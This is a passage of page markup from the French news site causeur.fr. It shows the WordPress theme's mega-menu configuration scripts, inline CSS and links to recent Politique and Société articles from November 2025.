new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_60"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "tdb_header_mega_menu";
block_tdi_60.post_count = "5";
block_tdi_60.found_posts = "6498";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "1300";
tdBlocksArray.push(block_tdi_60);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_60 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-gauche-sous-la-tolerance-la-censure-318621"  rel="bookmark" class="td-image-wrap " title="La gauche: sous la tolérance, la censure" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/marq-pluie-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-gauche-sous-la-tolerance-la-censure-318621"  rel="bookmark" title="La gauche: sous la tolérance, la censure">La gauche: sous la tolérance, la censure</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T05:30:00+01:00" >12 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/municipales-marseillaises-un-sacre-pastis-franck-allisio-benoit-payan-318592"  rel="bookmark" class="td-image-wrap " title="Municipales marseillaises: un sacré pastis" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Franck-Allisio-Marseille-RN-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/municipales-marseillaises-un-sacre-pastis-franck-allisio-benoit-payan-318592"  rel="bookmark" title="Municipales marseillaises: un sacré pastis">Municipales marseillaises: un sacré pastis</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T15:59:00+01:00" >11 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/sarko-la-chasse-a-lhomme-318528"  rel="bookmark" class="td-image-wrap " title="Sarko, la chasse à l&rsquo;homme" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/sarkozy-prison-execution-provisoire-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/sarko-la-chasse-a-lhomme-318528"  rel="bookmark" title="Sarko, la chasse à l&rsquo;homme">Sarko, la chasse à l&rsquo;homme</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T10:59:00+01:00" >10 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/marine-le-pen-la-victoire-du-rn-en-2027-est-elle-acquise-causeur-318553"  rel="bookmark" class="td-image-wrap " title="La victoire du RN en 2027 est-elle acquise?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/m-le-pen-causeur-2025-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/marine-le-pen-la-victoire-du-rn-en-2027-est-elle-acquise-causeur-318553"  rel="bookmark" title="La victoire du RN en 2027 est-elle acquise?">La victoire du RN en 2027 est-elle acquise?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T08:00:00+01:00" >10 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/cet-etouffoir-democratique-qui-rend-latmosphere-revolutionnaire-318281"  rel="bookmark" class="td-image-wrap " title="Cet étouffoir démocratique qui rend l’atmosphère révolutionnaire" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/larcher-lecornu-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/cet-etouffoir-democratique-qui-rend-latmosphere-revolutionnaire-318281"  rel="bookmark" title="Cet étouffoir démocratique qui rend l’atmosphère révolutionnaire">Cet étouffoir démocratique qui rend l’atmosphère révolutionnaire</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T10:59:00+01:00" >9 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148880"><a href="https://www.causeur.fr/societe"><div class="tdb-menu-item-text">Société</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>.tdi_61 .block-mega-child-cats{padding:16px 0}.tdi_61 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_61 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_61 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_61 .block-mega-child-cats{text-align:right}.tdi_61:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_61:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_61.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_61.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_61 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_61 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_61 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_61 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_61 .entry-thumb{background-position:center 15%}.tdi_61 .td-image-container{display:block;order:0}.ie10 .tdi_61 .td-module-meta-info,.ie11 .tdi_61 .td-module-meta-info{flex:auto}.tdi_61 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_61 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_61 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_61 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_61 .td-module-meta-info{border-color:#eaeaea}.tdi_61 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_61 .td-author-date{display:inline}.tdi_61 .td-post-author-name{display:none}.tdi_61 .entry-review-stars{display:inline-block}.tdi_61 .td-icon-star,.tdi_61 .td-icon-star-empty,.tdi_61 .td-icon-star-half{font-size:15px}.tdi_61 .td-module-comments{display:none}.tdi_61 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_61:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .block-mega-child-cats{width:160px}.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-13px}.tdi_61 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-mega-modules-wrap{padding:14px}.tdi_61 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_61 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_61 .td-module-container:before{bottom:-13px}.tdi_61 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_61 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_61"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "tdb_header_mega_menu";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "5432";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "1087";
tdBlocksArray.push(block_tdi_61);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_61 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/djihadisme-les-femmes-une-nouvelle-donne-318670"  rel="bookmark" class="td-image-wrap " title="Djihadisme: les femmes, une nouvelle donne?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Abdeslam-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/djihadisme-les-femmes-une-nouvelle-donne-318670"  rel="bookmark" title="Djihadisme: les femmes, une nouvelle donne?">Djihadisme: les femmes, une nouvelle donne?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T09:59:00+01:00" >13 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/dix-ans-apres-le-13-novembre-la-menace-endogene-318641"  rel="bookmark" class="td-image-wrap " title="Dix ans après le 13-Novembre, la menace endogène" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/bataclan-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
